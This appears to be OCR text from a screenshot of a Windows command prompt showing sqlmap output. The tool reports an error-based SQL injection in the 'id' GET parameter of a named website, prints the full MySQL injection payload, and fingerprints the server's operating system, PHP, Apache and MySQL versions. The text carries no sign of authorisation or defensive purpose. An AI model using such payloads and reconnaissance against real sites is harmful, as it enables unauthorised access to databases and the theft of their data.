 管理员: C:\Windows\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=4 AND (SELECT 3117 FROM(SELECT COUNT(*),CONCAT(0x7176686f71,(SEL
ECT (CASE WHEN (3117=3117) THEN 1 ELSE 0 END)),0x71706f7371,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&type=Drama
---
[17:08:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[17:08:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.btac.cn'
[*] shutting down at 17:08:53
C:\Users\Administrator>
半: